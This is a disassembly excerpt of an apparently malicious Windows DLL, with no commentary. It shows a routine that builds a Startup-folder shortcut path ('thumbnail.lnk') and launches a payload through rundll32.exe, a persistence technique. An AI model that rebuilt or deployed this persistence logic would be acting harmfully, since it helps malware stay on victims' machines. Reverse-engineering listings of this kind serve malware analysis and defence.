 mov edi, dword [sym.imp.KERNEL32.DLL_GetACP] ; 0x101213ec ; "f+\x16"
add esp, 0x24
push 0x104 ; 260
lea eax, [var_61ch]
push eax
push 0xffffffffffffffff
push str.C:__Windows__System32___undll32.exe ; 0x1014ccd8 ; "C:\Windows\System32\rundll32.exe"
push 0
call edi
mov ebx, dword [sym.imp.KERNEL32.DLL_MultiByteToWideChar] ; 0x1012140c
push eax
call ebx
push 0x104 ; 260
lea ecx, [var_414h]
push ecx
push 0xffffffffffffffff
push esi
push 0
call edi
push eax
call ebx
lea edx, [var_20ch]
push edx
push 0x104 ; 260
call dword [sym.imp.KERNEL32.DLL_GetTempPathW] ; 0x101213e8 ; "p+\x16"
lea eax, [var_20ch]
push eax
call dword [sym.imp.KERNEL32.DLL_lstrlenW] ; 0x10121430 ; ">*\x16"
xor ecx, ecx
mov word [ebp + eax*2 - 0x224], cx
pop edi
mov ecx, 0x104 ; 260
lea eax, [var_20ch]
pop ebx
jmp 0x10007bb0
cmp word [eax], 0
je 0x10007bbe
add eax, 2
dec ecx
jne 0x10007bb0
test ecx, ecx
je 0x10007be6
jmp 0x10007be6
mov edx, 0x104 ; 260
sub edx, ecx
mov eax, 0x104 ; 260
sub eax, edx
lea ecx, [ebp + edx*2 - 0x20c]
push str.Roaming__Microsoft__Windows__Start_Menu__Programs__Startup___humbnail.lnk ; 0x1014cba0 ;...
mov edx, 0x7fffffff
call fcn.10006420
lea edx, [var_20ch]
push edx
lea eax, [var_414h]
push eax
lea ecx, [var_61ch]
push ecx
call InitRun
mov ecx, dword [var_4h]
xor ecx, ebp
add esp, 0xc
mov eax, 1
call fcn.100fc03d
mov esp, ebp
pop ebp
ret